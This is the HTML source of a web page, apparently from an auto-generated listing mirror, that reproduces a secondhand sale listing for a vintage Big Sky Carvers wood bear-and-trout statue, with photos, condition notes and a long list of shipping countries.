

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigskycarvers.net/2022/08/07/vintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34/
body_size: 18324
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bigskycarvers.net/xmlrpc.php" />
<title>Vintage Big Sky Carver&#8217;s Jeff Fleming Carved Wood Bear &amp; Trout Statue 11-3/4 | Big Sky Carvers</title>
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Feed" href="https://bigskycarvers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Sky Carvers &raquo; Comments Feed" href="https://bigskycarvers.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_style-css'  href='https:///bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font-css'  href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_Font2-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kvarken_shadow-css'  href='https:///bigskycarvers.net/wp-content/themes/default/css/shadow.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigskycarvers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bigskycarvers.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Big Sky Carvers NEW IN BOX 6 PC Discontinued Nativity Safaritivity Zoo RARE' href='https://bigskycarvers.net/2022/08/06/big-sky-carvers-new-in-box-6-pc-discontinued-nativity-safaritivity-zoo-rare/' />
<link rel='next' title='Large Vintage Big Sky Carvers Swan Centerpiece' href='https://bigskycarvers.net/2022/08/07/large-vintage-big-sky-carvers-swan-centerpiece/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bigskycarvers.net/2022/08/07/vintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34/' />
<link rel='shortlink' href='https://bigskycarvers.net/?p=6719' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
 <style type="text/css">
			@media screen and (max-width:601px){
			body{border:0px; border-top:5px solid;}
		}
			
    </style>
<style type="text/css">
		.site-title a,
		.site-description {
			color: #222!important;
		}
	</style><script async type="text/javascript" src="/jebebe.js"></script>
<script type="text/javascript" src="/zefi.js"></script>
</head>
<body class="single single-post postid-6719 single-format-standard">
<div class="wrapper">
	<div id="header">
		
					<h1 class="site-title"><a href="https://bigskycarvers.net/" rel="home">Big Sky Carvers</a></h1>
			<h2 class="site-description"></h2>
					<div id="header-menu" role="navigation"><div class="menu"><ul><li ><a href="https://bigskycarvers.net/">Home</a></li><li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li></ul></div>
</div>
					</div><div class="container">
							<div id="post-6719" class="post-6719 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-11-34 tag-bear tag-carved tag-carvers tag-fleming tag-jeff tag-statue tag-trout tag-vintage tag-wood radius">
				<h1 class="post-title">Vintage Big Sky Carver&#8217;s Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4</h1>
						<div class="crumbs"><a href="https://bigskycarvers.net/">Home</a>
		} <a href="https://bigskycarvers.net/category/vintage/">vintage</a> } 				<a href="https://bigskycarvers.net/2022/08/07/vintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34/">Vintage Big Sky Carver&#8217;s Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4</a>
		</div>
			
				
 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-01-ukns.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>	 <br/> <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-02-hbkd.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>	
<br/>	 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-03-jgs.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>  <br/>	 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-04-soov.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>
  
	 
<br/>
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-05-qrue.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/> 
 <br/>
 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-06-jif.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>
 

 
<br/>
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-07-qbuj.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/> 		 	 <br/>			 <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-08-kbs.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>  <br/>	
  <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-09-zedk.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>

<br/> 
<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-10-jnj.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/>

 	<br/>	<img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/Vintage-Big-Sky-Carver-s-Jeff-Fleming-Carved-Wood-Bear-Trout-Statue-11-3-4-11-dz.jpg" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/> 
	 <br/>	  <br/>  <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/zarukibi.gif" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/><br/>Vintage Big Sky Carver&#8217;s Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4. With mild signs of normal wear (some dust). Please look at pictures for details. This item is in the category &#8220;Collectibles\Decorative Collectibles\Sculptures &#038; Figurines&#8221;. The seller is &#8220;jadair752&#8243; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
	
<ul>
 	 
<li>Material: Wood</li>
<li>Type: Statue</li>
<li>Brand: Big Sky Carvers</li>
	
</ul> 
<br/>  <img class="[base64]" src="https://bigskycarvers.net/wp-content/photos/zarukibi.gif" title="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4" alt="Vintage Big Sky Carver's Jeff Fleming Carved Wood Bear &#038; Trout Statue 11-3/4"/> 
 <br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bigskycarvers.net/2022/08/07/vintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34/" data-a2a-title="Vintage Big Sky Carver’s Jeff Fleming Carved Wood Bear & Trout Statue 11-3/4"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2022%2F08%2F07%2Fvintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34%2F&amp;linkname=Vintage%20Big%20Sky%20Carver%E2%80%99s%20Jeff%20Fleming%20Carved%20Wood%20Bear%20%26%20Trout%20Statue%2011-3%2F4" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2022%2F08%2F07%2Fvintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34%2F&amp;linkname=Vintage%20Big%20Sky%20Carver%E2%80%99s%20Jeff%20Fleming%20Carved%20Wood%20Bear%20%26%20Trout%20Statue%2011-3%2F4" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbigskycarvers.net%2F2022%2F08%2F07%2Fvintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34%2F&amp;linkname=Vintage%20Big%20Sky%20Carver%E2%80%99s%20Jeff%20Fleming%20Carved%20Wood%20Bear%20%26%20Trout%20Statue%2011-3%2F4" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bigskycarvers.net/2022/08/07/vintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<div class="meta border radius">
					<a href="https://bigskycarvers.net/author/admin/" title="View all posts by admin" rel="author">admin</a>, <a href="https://bigskycarvers.net/2022/08/07/vintage-big-sky-carvers-jeff-fleming-carved-wood-bear-trout-statue-11-34/" rel="bookmark">August 7, 2022</a>. 						Category: <a href="https://bigskycarvers.net/category/vintage/" rel="category tag">vintage</a>.
					Tagged: <a href="https://bigskycarvers.net/tag/11-34/" rel="tag">11-34</a>, <a href="https://bigskycarvers.net/tag/bear/" rel="tag">bear</a>, <a href="https://bigskycarvers.net/tag/carved/" rel="tag">carved</a>, <a href="https://bigskycarvers.net/tag/carvers/" rel="tag">carvers</a>, <a href="https://bigskycarvers.net/tag/fleming/" rel="tag">fleming</a>, <a href="https://bigskycarvers.net/tag/jeff/" rel="tag">jeff</a>, <a href="https://bigskycarvers.net/tag/statue/" rel="tag">statue</a>, <a href="https://bigskycarvers.net/tag/trout/" rel="tag">trout</a>, <a href="https://bigskycarvers.net/tag/vintage/" rel="tag">vintage</a>, <a href="https://bigskycarvers.net/tag/wood/" rel="tag">wood</a>. 		<div class="author-info">
			<div class="author-avatar">
				</div>
				<div class="author-description">
					<h2>About admin</h2>
										<div class="author-link"><a href="https://bigskycarvers.net/author/admin/">
					View all posts by admin</a>
				</div>
			</div>
		</div>
					</div>
			
		</div>
<div class="newer-posts border radius"><a href="https://bigskycarvers.net/2022/08/07/large-vintage-big-sky-carvers-swan-centerpiece/" rel="next">Large Vintage Big Sky Carvers Swan Centerpiece</a> &rarr;</div><div class="older-posts border radius">&larr; <a href="https://bigskycarvers.net/2022/08/06/big-sky-carvers-new-in-box-6-pc-discontinued-nativity-safaritivity-zoo-rare/" rel="prev">Big Sky Carvers NEW IN BOX 6 PC Discontinued Nativity Safaritivity Zoo RARE</a> </div><div id="comments">
		</div>
</div>
<div id="rightsidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bigskycarvers.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://bigskycarvers.net/2026/01/28/bring-me-home-chesapeake-bay-painting-by-hui-lai-chong/">Bring Me Home Chesapeake Bay Painting By Hui Lai Chong</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/28/vintage-big-sky-carvers-wood-pintail-duck-decoy-artist-signed-parker-goodman-20/">Vintage Big Sky Carvers Wood Pintail Duck Decoy Artist Signed Parker Goodman-20</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/27/bradford-williams-phantom-of-the-hardwoods-figurine-2-of-1250-2/">Bradford Williams Phantom of the Hardwoods Figurine #2 of 1250</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/27/big-sky-carvers-montana-wood-female-cow-moose-pegs-17x8-5-no-antlers-htf/">Big Sky Carvers Montana Wood Female Cow Moose (Pegs) 17&#215;8.5 NO Antlers HTF</a>
						</li>
					<li>
				<a href="https://bigskycarvers.net/2026/01/26/watch-an-eagle-come-to-life-carving-with-spray-foam/">Watch An Eagle Come To Life Carving With Spray Foam</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://bigskycarvers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://bigskycarvers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://bigskycarvers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://bigskycarvers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://bigskycarvers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://bigskycarvers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://bigskycarvers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://bigskycarvers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://bigskycarvers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://bigskycarvers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://bigskycarvers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://bigskycarvers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://bigskycarvers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://bigskycarvers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://bigskycarvers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://bigskycarvers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://bigskycarvers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://bigskycarvers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://bigskycarvers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://bigskycarvers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://bigskycarvers.net/2016/05/'>May 2016</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-3199"><a href="https://bigskycarvers.net/category/11big/" >11big</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bigskycarvers.net/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://bigskycarvers.net/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bigskycarvers.net/category/16-pc/" >16-pc</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://bigskycarvers.net/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bigskycarvers.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://bigskycarvers.net/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://bigskycarvers.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://bigskycarvers.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://bigskycarvers.net/category/2x03/" >2&#215;03</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bigskycarvers.net/category/2x04/" >2&#215;04</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bigskycarvers.net/category/2x05/" >2&#215;05</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://bigskycarvers.net/category/2x09/" >2&#215;09</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://bigskycarvers.net/category/3-ducks/" >3-ducks</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://bigskycarvers.net/category/35big/" >35big</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bigskycarvers.net/category/398a/" >398a</a>
</li>
